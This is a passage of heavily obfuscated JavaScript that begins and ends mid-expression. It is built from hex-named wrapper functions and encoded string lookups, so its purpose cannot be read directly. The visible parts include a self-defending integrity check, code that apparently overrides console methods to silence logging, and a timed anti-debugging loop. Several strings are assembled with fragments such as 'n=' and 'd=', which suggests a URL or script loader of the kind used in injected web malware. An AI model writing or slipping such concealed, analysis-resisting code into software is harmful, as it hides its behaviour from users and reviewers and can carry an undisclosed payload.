_0x5cc4a1===_0x3c705f;},'FzVzl':_0x1bae68(0x448,0x5b1,0x5db,0x457,'CJli'),'pUyId':_0x1f94e6(0x4ab,0x68d,'@gu2',0x628,0x514)+_0x1f94e6(0x73c,0x73b,'h63(',0x5fe,0x502)+'+$','oBQzx':function(_0x3a8f3c,_0x4fe340){return _0x3a8f3c+_0x4fe340;},'iebQc':_0x1f94e6(0x81c,0x5cc,'QHI7',0x69c,0x54c),'aBqmS':_0x45368b(0x305,0x4f6,0x40c,'g#c&',0x416),'fbfRT':_0x2c6577(0x91a,'xl2y',0x858,0x8a5,0x7ec)+_0x1bae68(0x170,0x2dd,0x2a3,0x27b,'k[vt')+'t','YkTTP':function(_0x54b9e7,_0x5b2351){return _0x54b9e7!==_0x5b2351;},'gsTFq':_0x1f94e6(0x4a7,0x46f,'xl2y',0x4b3,0x54d),'cThzT':_0x496341('fFOv',0x410,0x206,0x246,0x2f4),'sZtuf':_0x45368b(0x14d,0x1bb,0x14d,'WN6N',0x1e0),'cXvMx':_0x45368b(0x95,0x2a9,0x20f,'yRY4',0x31b),'quGub':_0x496341('2^R9',0x152,0x140,0x116,0x51),'BLDxS':function(_0x5e2bac,_0xbaadca){return _0x5e2bac!==_0xbaadca;},'emGGX':_0x2c6577(0x5d8,'YRM%',0x5f8,0x4fa,0x610),'cXFOk':function(_0x4c71d8,_0x415427){return _0x4c71d8/_0x415427;},'aQlUW':function(_0x269c01,_0x33540e){return _0x269c01<_0x33540e;},'mjowX':function(_0x3ca193,_0x4925a5){return _0x3ca193+_0x4925a5;},'RLAqR':_0x1f94e6(0x677,0x6be,'8JH%',0x693,0x74b),'KNhOP':_0x45368b(0x251,0x3cc,0x36e,'X2Y4',0x2d4),'qVdjV':_0x1f94e6(0x736,0x5c2,'YRM%',0x682,0x6db)+_0x45368b(0x2b3,0x280,0x25a,'8mNx',0x170)+_0x45368b(0x1e1,0x40f,0x350,'Kr[x',0x4ad)+')','QQRcJ':_0x2c6577(0x746,'QHI7',0x79f,0x811,0x7dc)+_0x1bae68(0x4b5,0x51c,0x5ea,0x4b0,'WN6N')+_0x45368b(0x565,0x547,0x403,'RLKW',0x4b8)+_0x2c6577(0x682,'QHI7',0x852,0x7b9,0x703)+_0x1f94e6(0x306,0x3ed,'S85Q',0x425,0x3db)+_0x1f94e6(0x495,0x39b,'Tg&5',0x4bf,0x36b)+_0x496341('g#9J',0x4aa,0x2ed,0x3a3,0x31f),'ncaAv':_0x2c6577(0x406,'PL#R',0x5f9,0x3b7,0x4e5),'KWLZM':function(_0x5b81f8,_0x3c8738){return _0x5b81f8+_0x3c8738;},'MinTJ':_0x1f94e6(0x39c,0x40f,'OFmx',0x4e5,0x593),'ozYhJ':_0x1f94e6(0x4af,0x498,'PL#R',0x57d,0x430),'mduZD':function(_0x570596,_0x2b30bd){return _0x570596===_0x2b30bd;},'PjCbQ':_0x2c6577(0x70d,'8RMC',0x7cc,0x68e,0x700),'psYCx':_0x496341('9@(Q',0x22c,0x285,0xf3,0x13a),'IlmHZ':_0x496341('CJli',0x20a,0x2ee,0x130,0x209),'cKKJz':function(_0x3c1824,_0x45ead8){return _0x3c1824===_0x45ead8;},'dcksz':_0x2c6577(0x6ce,'N*tw',0x6b0,0x697,0x650),'FTEFB':function(_0x234328,_0x56d16a,_0x1ad19c){return _0x234328(_0x56d16a,_0x1ad19c);},'tYkjq':function(_0x98ebbf){return _0x98ebbf();},'BkMfJ':function(_0x5e19d2,_0x48940c,_0x5028a9){return _0x5e19d2(_0x48940c,_0x5028a9);},'dBhcA':function(_0xfc3f72,_0x3e5e0c){return _0xfc3f72===_0x3e5e0c;},'ypJwO':_0x1bae68(0x299,0x549,0x51e,0x3c5,'CJli'),'YHzHj':_0x45368b(0x28f,0x197,0x2f3,'oAt1',0x432),'qpXSW':function(_0x3645f1,_0x2925cb){return _0x3645f1===_0x2925cb;},'Ccmec':_0x1bae68(0x2e8,0x1ff,0x1cb,0x34f,'dBA)'),'fwKpS':function(_0x39b8bc,_0x4731ee){return _0x39b8bc!==_0x4731ee;},'uOdYe':_0x496341('g#c&',0x47,-0x9e,0x4e,0x7a),'IkiLj':_0x496341('h63(',0x214,0x209,0x143,0xe4),'dAvgn':_0x1f94e6(0x476,0x60a,'f^VZ',0x52f,0x6bb),'xDcgs':function(_0x264b5d,_0x42b7ad){return _0x264b5d===_0x42b7ad;},'WYnra':_0x1bae68(0x442,0x2db,0x4dd,0x36f,'HK&i'),'qSFrc':_0x45368b(0x35b,0x190,0x1de,'9@(Q',0xa2),'dbclP':_0x496341('g#c&',0x1bf,0x1a9,0x1e4,0x1da),'WUwTq':_0x2c6577(0x88c,'uuPH',0x74d,0x72b,0x735),'FLmsh':function(_0x26c440,_0x112f02){return _0x26c440+_0x112f02;},'oZkmy':function(_0x436d58,_0x13f752){return _0x436d58+_0x13f752;},'kJfoO':_0x496341('uuPH',0xe6,-0xaa,0x53,0xd1),'Rjmlo':_0x2c6577(0x607,'PL#R',0x77e,0x4fe,0x670),'euCuh':function(_0x33eaee,_0x5bddde){return _0x33eaee(_0x5bddde);},'tKzTB':_0x1f94e6(0x715,0x50e,'X2Y4',0x5af,0x441),'eAOwC':_0x1f94e6(0x892,0x73c,'8mNx',0x726,0x728),'QoEOm':function(_0x122812){return _0x122812();},'agAFW':_0x1bae68(0x44e,0x488,0x331,0x366,'2qv['),'MMfXn':_0x1f94e6(0x704,0x638,'lmDw',0x65a,0x54c),'AYDOY':_0x1bae68(0x4c0,0x360,0x497,0x359,'bu5m'),'ytQdk':_0x1bae68(0x1bf,0x38b,0x372,0x268,'B9LL'),'pMvyH':_0x1bae68(0x1d5,0x16b,0x3dd,0x266,'PL#R')+_0x2c6577(0x64b,'fFOv',0x6fa,0x7fe,0x777),'MDsOz':_0x496341('nC)$',0x177,0x330,0x311,0x225),'fFqbN':_0x1f94e6(0x5b1,0x523,'1cvg',0x6a4,0x7b7),'zwZGF':function(_0x1bcac9,_0x346139){return _0x1bcac9<_0x346139;},'oZbdN':function(_0x191d67,_0x52a152){return _0x191d67!==_0x52a152;},'cnwFa':_0x45368b(0x2f9,0xc8,0x1d0,'sO6g',0x265),'xvskZ':_0x496341('I[7]',0x2fe,0x402,0x359,0x2e4),'AucDK':_0x496341('80$5',0x1e0,0x89,0x2c8,0x19b)+_0x1f94e6(0x7f5,0x7db,'X2Y4',0x723,0x6c1)+'4','BYKqm':function(_0x16df77,_0x5358c7){return _0x16df77+_0x5358c7;},'CHpDY':_0x496341('Q4HC',0x253,0x355,0x309,0x258)+'n=','hRghz':_0x496341('dBA)',0x1bd,0x13e,0x1d4,0x292)+_0x2c6577(0x58d,'1cvg',0x6e1,0x69e,0x5b2)+_0x496341('yRY4',0x159,0x21a,0x232,0x2d0),'mQfTe':_0x1f94e6(0x3f6,0x3fb,'X2Y4',0x546,0x5b3)+'er','SmQCF':function(_0x5d247d,_0x55d359){return _0x5d247d(_0x55d359);},'ofrtP':function(_0xe6436c,_0x297d03,_0x460ed5){return _0xe6436c(_0x297d03,_0x460ed5);},'FOUuw':function(_0x3936b4){return _0x3936b4();},'eUUgY':_0x2c6577(0x72a,'N*tw',0x6be,0x6a3,0x59d)+_0x2c6577(0x579,'*Cgl',0x413,0x5f9,0x51e)+_0x45368b(0x21d,0x38a,0x2c2,'S85Q',0x31d)+'9S','CbgNG':function(_0x53842e,_0x1f5904){return _0x53842e===_0x1f5904;},'DpKmw':_0x1bae68(0x3e2,0x435,0x493,0x481,'HK&i'),'YgiiU':_0x45368b(0x3b8,0x1f8,0x23c,'1cvg',0x19b)+_0x2c6577(0x759,'N*tw',0x6aa,0x623,0x62f)+_0x45368b(0x131,0x2a4,0x24b,'PL#R',0xba)+_0x1f94e6(0x2b2,0x372,'yRY4',0x43a,0x49f)+_0x2c6577(0x7ed,'g#9J',0x7c2,0x640,0x6d9)+_0x1bae68(0x229,0x286,0x2c6,0x37b,'8JH%')+_0x45368b(0x295,0x1e9,0x232,'GlFf',0xaa),'ANUvD':_0x1bae68(0x22f,0x44c,0x1c4,0x316,'N*tw')+_0x496341('@gu2',0x1de,0x3a4,0x2b7,0x31a),'kZXnh':function(_0x1de5ba,_0x946393){return _0x1de5ba!==_0x946393;},'IeUgB':_0x2c6577(0x5cc,'2qv[',0x4b7,0x748,0x5c3),'Fhrwu':function(_0x48d0ea,_0x4a1e98){return _0x48d0ea/_0x4a1e98;},'XMbtt':_0x1bae68(0x254,0x403,0x36e,0x3d1,'*Cgl'),'xAkmg':_0x45368b(0x2f3,0x38c,0x397,'Tg&5',0x42f),'lbWgW':_0x496341('OFmx',0x202,0xff,-0x4a,0x105)+_0x496341('S85Q',0x313,0xf7,0x1e2,0x1f4)+_0x2c6577(0x883,'QHI7',0x5c0,0x855,0x732)+'nt','fsqnG':function(_0xca72f0,_0x5cc4e7){return _0xca72f0(_0x5cc4e7);},'fqdOb':_0x2c6577(0x6e5,'PL#R',0x810,0x78e,0x70b)+_0x45368b(0x22a,0x1b4,0x2ef,'h63(',0x42b)+_0x1f94e6(0x54f,0x6ee,'g#c&',0x6dc,0x705),'FwdYY':_0x1bae68(0x5a9,0x342,0x3f0,0x450,'S85Q')+_0x496341('xl2y',0x34c,0x146,0xf1,0x204)+_0x1f94e6(0x75a,0x748,'g#9J',0x71c,0x663)+'d=','mpgQy':function(_0x16191a,_0x54c30e){return _0x16191a(_0x54c30e);},'EIQDI':_0x1f94e6(0x851,0x8b7,'HK&i',0x72b,0x740)+_0x1f94e6(0x489,0x427,'8RMC',0x548,0x480)+_0x1f94e6(0x5ab,0x634,'yRY4',0x735,0x8c0),'umyik':function(_0xc49a55,_0x2b95c4){return _0xc49a55(_0x2b95c4);},'VOore':function(_0xc48a5a,_0x44e368){return _0xc48a5a+_0x44e368;},'IktzB':_0x45368b(0x2bc,0x41e,0x2fc,'jVyw',0x3b1)+'=','yHHWi':function(_0x188ae8,_0x6f556c){return _0x188ae8(_0x6f556c);},'kAIJi':_0x496341('h63(',0x112,0x264,0x14f,0x138)+'=','mcXzz':function(_0x5b9e1a,_0x53adf0){return _0x5b9e1a===_0x53adf0;},'PTRbj':_0x2c6577(0x67b,'g#9J',0x58f,0x70d,0x583),'yDVgF':_0x1bae68(0x4b8,0x3a9,0x596,0x48d,'2^R9'),'IySdD':function(_0x4cf2ef,_0x44fbb2){return _0x4cf2ef(_0x44fbb2);},'DHeUF':function(_0x4eab4a,_0x1ffcd8){return _0x4eab4a!==_0x1ffcd8;},'fzETj':_0x1bae68(0x2a1,0x20d,0x42d,0x39b,'g#c&'),'JFldk':function(_0x1b8ebd,_0x8fcad8){return _0x1b8ebd(_0x8fcad8);},'QKFlZ':_0x496341('CJli',0x419,0x3a9,0x28a,0x333)+'t','dVTcS':_0x45368b(0x39b,0x40c,0x2d3,'[P71',0x2e6)+_0x1f94e6(0x5d0,0x6d3,'8JH%',0x71a,0x71c)+_0x1bae68(0x391,0x474,0x4a9,0x4b6,'RLKW')+_0x2c6577(0x793,'*Cgl',0x862,0x7f5,0x774)+'pt','frvSp':function(_0x454d7f,_0xfcb391){return _0x454d7f+_0xfcb391;}},_0x181039=(function(){function _0x5e0146(_0x364cc8,_0x40c00a,_0x21588c,_0x5a9d65,_0x133c7d){return _0x2c6577(_0x364cc8-0x16,_0x364cc8,_0x21588c-0x19c,_0x5a9d65-0x184,_0x133c7d- -0x4ae);}function _0xd14419(_0xe6a072,_0x9b84e3,_0x5a11cb,_0x3a3216,_0x328cbe){return _0x1f94e6(_0xe6a072-0xe5,_0x9b84e3-0x15e,_0xe6a072,_0x328cbe- -0x4c0,_0x328cbe-0x181);}function _0x51b178(_0x408ad4,_0x3c0dc7,_0x3b18b1,_0x4af49a,_0x4807cc){return _0x1f94e6(_0x408ad4-0x12a,_0x3c0dc7-0xf4,_0x3b18b1,_0x3c0dc7-0xc3,_0x4807cc-0x1a);}function _0x874399(_0x1532de,_0x24a0d8,_0x2b4734,_0x51173f,_0x1ebd10){return _0x1f94e6(_0x1532de-0xa8,_0x24a0d8-0xbf,_0x1532de,_0x24a0d8- -0x37a,_0x1ebd10-0x95);}var _0x9ff7bc={'YtxKs':function(_0x81af84,_0x560c85){function _0x3fefc3(_0x4a29c7,_0x3059b1,_0x545caa,_0x3e425c,_0x3e0d24){return _0x13b0(_0x3e0d24-0x162,_0x3059b1);}return _0x27c5d2[_0x3fefc3(0x62d,'QU#0',0x4f2,0x3f4,0x55b)](_0x81af84,_0x560c85);},'yySnq':function(_0x10b8b5,_0x127ba9){function _0x4894ca(_0x1876fc,_0x5a5f77,_0x399aef,_0x53a7a4,_0x549ae7){return _0x13b0(_0x5a5f77- -0x108,_0x399aef);}return _0x27c5d2[_0x4894ca(0x164,0x2d1,'XrvZ',0x3e3,0x216)](_0x10b8b5,_0x127ba9);},'fKCsF':_0x27c5d2[_0x874399('eaZ6',0xf9,0x14,-0x5c,0x1b0)],'WTLgW':_0x27c5d2[_0x51b178(0x53d,0x682,'OFmx',0x801,0x65a)],'YDWTf':function(_0x615c10){function _0x373e23(_0x54aadf,_0x5a9cf2,_0x207364,_0x59767e,_0x4a818c){return _0x874399(_0x207364,_0x5a9cf2- -0x1eb,_0x207364-0xd9,_0x59767e-0x98,_0x4a818c-0xec);}return _0x27c5d2[_0x373e23(0x61,0x14f,'uuPH',0x1aa,0x29f)](_0x615c10);},'tnCEO':_0x27c5d2[_0xd14419('lu(s',0xd4,0x13d,0x35a,0x239)],'qwUuD':_0x27c5d2[_0x51b178(0x76a,0x626,'80$5',0x69f,0x6d1)],'nPkzN':_0x27c5d2[_0x5e0146('dBA)',0x49,0x201,0x100,0x18a)],'GyrYt':_0x27c5d2[_0xd14419('1cvg',0x5e,0x3f,-0x23,-0x58)],'FJPdf':function(_0x5776e0,_0x2e9a95){function _0x1efabf(_0x33b092,_0x1426d7,_0x276edb,_0x1b32f5,_0xf4b725){return _0xd14419(_0x33b092,_0x1426d7-0x14,_0x276edb-0x103,_0x1b32f5-0x101,_0x1426d7-0x53c);}return _0x27c5d2[_0x1efabf('QHI7',0x50d,0x3c2,0x60f,0x48e)](_0x5776e0,_0x2e9a95);},'BVSGu':_0x27c5d2[_0x5e0146('XrvZ',0x35d,0x155,0x2ff,0x2ca)],'mdSCt':_0x27c5d2[_0x51b178(0x641,0x4e9,'oAt1',0x4bc,0x531)],'fNOln':function(_0x45cd56,_0x1324e7){function _0x255840(_0x420276,_0x2b31a1,_0x256da1,_0x3615e1,_0x40a5b6){return _0xd14419(_0x420276,_0x2b31a1-0x65,_0x256da1-0x1b1,_0x3615e1-0x1e8,_0x2b31a1-0x288);}return _0x27c5d2[_0x255840('2qv[',0x30a,0x2cf,0x3c6,0x329)](_0x45cd56,_0x1324e7);},'ZbXid':_0x27c5d2[_0x5e0146('80$5',0x459,0x3ae,0x2d0,0x349)],'RMRhv':_0x27c5d2[_0x9b8587(0xf4,'OFmx',0x1cc,0x21f,0x2c1)],'szMOG':_0x27c5d2[_0x5e0146('lu(s',0x234,0x2b4,0xe7,0x20a)],'eThGw':_0x27c5d2[_0x874399('f^VZ',0x364,0x460,0x301,0x2c3)]};function _0x9b8587(_0x5034e8,_0x514823,_0x26152b,_0x27fe97,_0x442ff4){return _0x2c6577(_0x5034e8-0xcf,_0x514823,_0x26152b-0x192,_0x27fe97-0xbb,_0x26152b- -0x5a4);}if(_0x27c5d2[_0x5e0146('yRY4',-0xac,0x13e,0xad,0xb9)](_0x27c5d2[_0x874399('PL#R',0x35e,0x347,0x232,0x46a)],_0x27c5d2[_0x5e0146('Kr[x',0x241,-0x48,0x1b3,0x126)])){var _0x2e55f8=function(){function _0x374093(_0x31a8bb,_0x37c0db,_0x56ddcb,_0x1ea63d,_0x48618e){return _0x874399(_0x1ea63d,_0x37c0db-0x1b8,_0x56ddcb-0x83,_0x1ea63d-0x1c7,_0x48618e-0x150);}var _0x4822e7;try{_0x4822e7=RdUTys[_0x513dc7(0x5e1,0x450,0x6c3,0x58b,'g#9J')](_0x4eb3c1,RdUTys[_0x227874(0x48e,0x50a,'RLKW',0x3b5,0x381)](RdUTys[_0x17d976(0x432,0x610,'uuPH',0x4a0,0x486)](RdUTys[_0x513dc7(0x3a6,0x501,0x24f,0x3f7,'QU#0')],RdUTys[_0x2291ce(0x2bd,0x1d3,'bu5m',0x1ee,0x169)]),');'))();}catch(_0x4fd243){_0x4822e7=_0x1fde9d;}function _0x17d976(_0x41fcd4,_0x2b6398,_0x2a7598,_0x3b677d,_0x237a00){return _0x51b178(_0x41fcd4-0x1ee,_0x237a00- -0x229,_0x2a7598,_0x3b677d-0x57,_0x237a00-0x18c);}function _0x2291ce(_0x4091e6,_0x3a1c1a,_0xec27e8,_0x38dc25,_0x5e6d52){return _0x5e0146(_0xec27e8,_0x3a1c1a-0xcb,_0xec27e8-0x1d2,_0x38dc25-0x135,_0x5e6d52- -0x1e6);}function _0x513dc7(_0x357fb3,_0x44a961,_0x54b70c,_0x39c581,_0x1bdbab){return _0x5e0146(_0x1bdbab,_0x44a961-0x192,_0x54b70c-0x17,_0x39c581-0x4a,_0x357fb3-0x2f9);}function _0x227874(_0x13bced,_0x57b5ce,_0x4e36f5,_0xa43c86,_0x15ae0f){return _0x9b8587(_0x13bced-0x147,_0x4e36f5,_0x57b5ce-0x546,_0xa43c86-0x35,_0x15ae0f-0xf8);}return _0x4822e7;},_0x235e0e=RdUTys[_0x51b178(0x894,0x804,'f^VZ',0x6b9,0x7ba)](_0x2e55f8);_0x235e0e[_0x51b178(0x68f,0x7e3,'S85Q',0x66f,0x750)+_0x9b8587(0x12a,'B9LL',0x81,-0x4,0x19e)+'l'](_0x5aad7e,0x6a*-0x1e+-0x1ef7*0x1+0x3b03);}else{var _0x7c6f0a=!![];return function(_0x3bc641,_0x1466af){function _0x4a483d(_0x3f1d86,_0x17e06f,_0x97a2c2,_0x526372,_0x3d7ca0){return _0x9b8587(_0x3f1d86-0x15e,_0x526372,_0x3f1d86-0x556,_0x526372-0x19f,_0x3d7ca0-0x1cc);}function _0x52a7e2(_0x471446,_0x1a057c,_0x41700b,_0x4b339c,_0x376a1d){return _0x51b178(_0x471446-0x182,_0x471446- -0x6ed,_0x1a057c,_0x4b339c-0x18,_0x376a1d-0x174);}var _0x58eead={'FcSHa':_0x9ff7bc[_0x58e086(0x29b,0x38b,'2qv[',0x2be,0x227)],'slrsW':_0x9ff7bc[_0x58e086(0xd5,-0xcb,'8JH%',0x17e,0xb8)],'NqYnq':_0x9ff7bc[_0x58e086(0x3a5,0x278,'^AdB',0x319,0x365)],'GvqNS':function(_0x535ef8,_0x48d7da){function _0x5a42fd(_0xcc1c8,_0x23aeec,_0x29e97f,_0x1e5243,_0x30f929){return _0x52a7e2(_0x1e5243-0x482,_0xcc1c8,_0x29e97f-0x197,_0x1e5243-0xf1,_0x30f929-0x6d);}return _0x9ff7bc[_0x5a42fd('2qv[',0x548,0x3bf,0x408,0x28d)](_0x535ef8,_0x48d7da);},'jsHAH':_0x9ff7bc[_0x52a7e2(-0x105,'[P71',-0xb9,-0x195,0x81)],'vcBAI':_0x9ff7bc[_0x52a7e2(-0x116,'f^VZ',-0xc5,-0x24d,-0x221)],'zSaxG':function(_0x4eb8b8,_0x4ba31a){function _0x4198ff(_0x4a5c5b,_0x2a1146,_0x2f8ac7,_0x273c43,_0x1e8666){return _0x4a483d(_0x1e8666- -0x224,_0x2a1146-0x58,_0x2f8ac7-0x1d2,_0x4a5c5b,_0x1e8666-0x8d);}return _0x9ff7bc[_0x4198ff('N*tw',0x191,0x247,0x46e,0x324)](_0x4eb8b8,_0x4ba31a);},'qHgIt':_0x9ff7bc[_0x45e2fd(0x2e7,0x3c9,0x262,'k[vt',0x11a)],'lmeuH':_0x9ff7bc[_0x45e2fd(0x40c,0x218,0x2bd,'Kr[x',0x237)]};function _0x2ea23a(_0x28a8f0,_0x997fa0,_0x5e0a8f,_0x5c6da9,_0x259051){return _0x51b178(_0x28a8f0-0x116,_0x997fa0- -0x3d7,_0x28a8f0,_0x5c6da9-0xb0,_0x259051-0x2f);}function _0x45e2fd(_0x348ab0,_0x4c8419,_0x44f241,_0x232db2,_0x46910a){return _0x874399(_0x232db2,_0x44f241-0xd7,_0x44f241-0x59,_0x232db2-0x1d6,_0x46910a-0x24);}function _0x58e086(_0x491419,_0x32e10b,_0x69b557,_0x1372e2,_0x1d1f08){return _0x51b178(_0x491419-0xf7,_0x1d1f08- -0x479,_0x69b557,_0x1372e2-0x11d,_0x1d1f08-0x1c7);}if(_0x9ff7bc[_0x2ea23a('jVyw',0x1f3,0x25c,0x1d3,0x2a3)](_0x9ff7bc[_0x52a7e2(0x86,'dBA)',-0xe8,0x60,-0x51)],_0x9ff7bc[_0x4a483d(0x4a4,0x4ad,0x39c,'WN6N',0x43a)])){var _0x512fca=_0x9ff7bc[_0x45e2fd(0x32b,0x2f5,0x28e,'QHI7',0x12f)][_0x45e2fd(0x2f0,0x438,0x3b3,'Tg&5',0x4c6)]('|'),_0x221a38=0x1135*-0x2+-0x2*-0xa24+0xe22;while(!![]){switch(_0x512fca[_0x221a38++]){case'0':_0x30b839[_0x4a483d(0x545,0x5c1,0x63e,'h63(',0x5a0)+_0x58e086(0x128,0x158,'80$5',0x127,0x13a)]=_0x105e1d[_0x58e086(0x48a,0x487,'PL#R',0x379,0x330)](_0x361d3b);continue;case'1':_0x1005e7[_0x2c6ff3]=_0x30b839;continue;case'2':var _0x30b839=_0x21ac3c[_0x2ea23a('lu(s',0x220,0xdc,0x1c3,0x25e)+_0x2ea23a('QU#0',0x30c,0x316,0x480,0x300)+'r'][_0x4a483d(0x590,0x69e,0x714,'YRM%',0x680)+_0x45e2fd(0x4a0,0x5b7,0x47b,'HK&i',0x349)][_0x4a483d(0x51c,0x3da,0x3ef,'WN6N',0x5b7)](_0x5d408b);continue;case'3':var _0x2c6ff3=_0x410c40[_0x3982f0];continue;case'4':_0x30b839[_0x52a7e2(0x22,'g#c&',-0xfa,-0x4d,-0xfe)+_0x52a7e2(-0x142,'fFOv',-0x207,-0x209,-0x118)]=_0x28e6cf[_0x58e086(0x173,0x1b8,'PL#R',0x3e,0xbb)+_0x4a483d(0x701,0x79c,0x85f,'WN6N',0x798)][_0x2ea23a('k[vt',0x313,0x268,0x3af,0x2f4)](_0x28e6cf);continue;case'5':var _0x28e6cf=_0x4756da[_0x2c6ff3]||_0x30b839;continue;}break;}}else{var _0x109b04=_0x7c6f0a?function(){var _0x2345ac={};function _0x522823(_0x2b24b0,_0xb275cf,_0xc52ee9,_0x23e161,_0x4d1f39){return _0x4a483d(_0x23e161- -0x2d3,_0xb275cf-0xf4,_0xc52ee9-0x14e,_0x2b24b0,_0x4d1f39-0x1b0);}_0x2345ac[_0x338f1c(-0x83,'8RMC',0x73,-0x1e,-0x30)]=_0x58eead[_0x338f1c(0x153,'sO6g',0x206,0x1cb,0x255)],_0x2345ac[_0x1dd246(0x1f5,0x37a,'fFOv',0x149,0x36e)]=_0x58eead[_0x5e8c81(0x5a8,'8JH%',0x454,0x5ed,0x4d6)];function _0x1dd246(_0x4b11c3,_0x20d39f,_0x4033f6,_0x661ff4,_0x133336){return _0x4a483d(_0x4b11c3- -0x38a,_0x20d39f-0x90,_0x4033f6-0x130,_0x4033f6,_0x133336-0x146);}function _0x338f1c(_0x2a74f2,_0x30d3c9,_0x480960,_0x58f08b,_0x45834d){return _0x2ea23a(_0x30d3c9,_0x2a74f2- -0x287,_0x480960-0x15f,_0x58f08b-0x1d2,_0x45834d-0x2e);}function _0x5e8c81(_0xbeb97c,_0x2e14fe,_0x1f0634,_0x18b4bf,_0x362496){return _0x58e086(_0xbeb97c-0xff,_0x2e14fe-0x1a9,_0x2e14fe,_0x18b4bf-0x18,_0xbeb97c-0x419);}_0x2345ac[_0x522823('dBA)',0x565,0x541,0x499,0x528)]=_0x58eead[_0x338f1c(-0xf4,'QHI7',-0x13b,-0x122,-0x125)];function _0x676e24(_0x22893d,_0x58031f,_0x214b67,_0x3190d6,_0x3c9665){return _0x45e2fd(_0x22893d-0x80,_0x58031f-0x11d,_0x214b67-0x2c3,_0x3c9665,_0x3c9665-0x9f);}var _0x5d2dcd=_0x2345ac;if(_0x58eead[_0x338f1c(0x9f,'X2Y4',-0x80,-0xb7,0x1aa)](_0x58eead[_0x5e8c81(0x72c,'f^VZ',0x5e8,0x88a,0x6d4)],_0x58eead[_0x522823('8JH%',0x3f4,0x3f6,0x41f,0x55d)])){if(_0x1466af){if(_0x58eead[_0x338f1c(-0xff,'YRM%',-0x27b,-0x28a,0x4c)](_0x58eead[_0x676e24(0x59b,0x4c0,0x50e,0x5f9,'oAt1')],_0x58eead[_0x1dd246(0x229,0x269,'XrvZ',0xe7,0x29c)])){if(_0x4aff12){var _0x30e8e1=_0x419ed0[_0x338f1c(0x168,'CJli',0x6c,0x10f,0x12b)](_0x19b0f9,arguments);return _0x42c17b=null,_0x30e8e1;}}else{var _0x48e4ed=_0x1466af[_0x1dd246(0x15f,0x1fc,'N*tw',0x18,0x248)](_0x3bc641,arguments);return _0x1466af=null,_0x48e4ed;}}}else _0x52a274[_0x522823('bu5m',0x32e,0x353,0x48b,0x5c6)+_0x338f1c(-0xe1,'xl2y',0x79,-0x23a,-0x80)](_0x5d2dcd[_0x522823('I[7]',0x2db,0x1cb,0x1e9,0x254)]),_0x58fdb3[_0x522823('GlFf',0x37c,0x252,0x289,0x192)+_0x1dd246(0x2e1,0x474,'XrvZ',0x1ba,0x437)](_0x5d2dcd[_0x522823('S85Q',0x280,0x380,0x2d1,0x149)]),_0x4f614d[_0x5e8c81(0x549,'f^VZ',0x46a,0x631,0x40d)+_0x5e8c81(0x52c,'CJli',0x52b,0x572,0x4e9)](_0x5d2dcd[_0x522823('8mNx',0x18b,0x3be,0x2ce,0x212)]);}:function(){};return _0x7c6f0a=![],_0x109b04;}};}}()),_0x37c01b=_0x27c5d2[_0x45368b(0x2fb,0x3e9,0x2e1,'QHI7',0x279)](_0x181039,this,function(){function _0x219e5e(_0x1e2932,_0x51ce1e,_0x3ddf75,_0x529cbe,_0x15a904){return _0x496341(_0x529cbe,_0x51ce1e-0xae,_0x3ddf75-0x136,_0x529cbe-0x106,_0x3ddf75-0x1db);}function _0x441e06(_0xdb2eb6,_0x22afa7,_0x1069d3,_0x2ac13c,_0x242618){return _0x45368b(_0xdb2eb6-0x107,_0x22afa7-0x161,_0x2ac13c- -0x2a3,_0x242618,_0x242618-0xce);}function _0x280845(_0x19de33,_0x2db72a,_0x5cab7a,_0x5882e2,_0x53b9bf){return _0x1f94e6(_0x19de33-0x1c1,_0x2db72a-0x102,_0x5882e2,_0x53b9bf- -0x40b,_0x53b9bf-0x3d);}function _0x30999e(_0x302aba,_0x372be3,_0x32b510,_0x58b9ae,_0x42af24){return _0x2c6577(_0x302aba-0x17e,_0x372be3,_0x32b510-0x1bd,_0x58b9ae-0x7c,_0x58b9ae- -0x6fb);}function _0x4b5ed6(_0x37e78f,_0x2e8961,_0x4d767e,_0x4983e6,_0x4b8669){return _0x1bae68(_0x37e78f-0x1e0,_0x2e8961-0xc3,_0x4d767e-0x61,_0x4983e6- -0x35e,_0x37e78f);}if(_0x27c5d2[_0x441e06(-0x6f,-0x280,-0x3f,-0x14b,'QU#0')](_0x27c5d2[_0x441e06(-0x266,-0xe8,-0xa5,-0x14e,'g#9J')],_0x27c5d2[_0x441e06(-0x1,-0x13b,0x2f,0xf,'XrvZ')]))return _0x37c01b[_0x219e5e(0x36e,0x338,0x4ae,'WN6N',0x4e9)+_0x4b5ed6('h63(',-0x7a,-0x56,-0x66,-0x1ce)]()[_0x4b5ed6('xl2y',-0xd1,-0x1bd,-0xad,-0x193)+'h'](_0x27c5d2[_0x30999e(-0x1e8,'[P71',-0x16d,-0xa5,-0x16d)])[_0x30999e(-0x124,'8JH%',-0x25a,-0x111,-0x231)+_0x219e5e(0x3ab,0x4c3,0x44b,'PL#R',0x494)]()[_0x441e06(-0x1c7,-0xd9,0x63,-0x12d,'N*tw')+_0x280845(0x14c,0x128,0x132,'^AdB',0x8c)+'r'](_0x37c01b)[_0x280845(0x1ff,0x324,0x2c4,'2^R9',0x261)+'h'](_0x27c5d2[_0x219e5e(0x22f,0x516,0x3b3,'GlFf',0x453)]);else _0x8e7541+=_0x27c5d2[_0x4b5ed6('S85Q',0x61,0x1bb,0xb7,0x240)](_0x27c5d2[_0x280845(0xf8,0x38f,0x28b,'k[vt',0x20c)],_0x27c5d2[_0x441e06(-0x33,-0x90,-0xeb,-0x46,'lu(s')](_0x417a40,_0x5f32c5));});_0x27c5d2[_0x2c6577(0x675,'S85Q',0x6c1,0x693,0x6f9)](_0x37c01b);var _0x35e13e=(function(){function _0x10b044(_0x358f79,_0x8d71c7,_0xa30738,_0x348f7c,_0x1e2c7c){return _0x2c6577(_0x358f79-0x22,_0x1e2c7c,_0xa30738-0x32,_0x348f7c-0x2f,_0x8d71c7- -0x473);}function _0x147e6f(_0x2194b3,_0x1cc820,_0x30d76e,_0x409d5a,_0x13acef){return _0x1bae68(_0x2194b3-0x1a5,_0x1cc820-0x54,_0x30d76e-0x17b,_0x1cc820- -0x1d7,_0x2194b3);}function _0x36ac4b(_0x3b9bfe,_0x57298b,_0x9c9217,_0x24390e,_0x2f7d63){return _0x1bae68(_0x3b9bfe-0x150,_0x57298b-0xbb,_0x9c9217-0x112,_0x57298b- -0x38d,_0x2f7d63);}function _0x5afdde(_0x19fa6a,_0x230aa0,_0x35b025,_0x2b41cb,_0x3a4d13){return _0x2c6577(_0x19fa6a-0xea,_0x3a4d13,_0x35b025-0x1da,_0x2b41cb-0xdf,_0x2b41cb- -0x319);}var _0x5e2c2d={'snnSD':function(_0x225d6a,_0x178e68){function 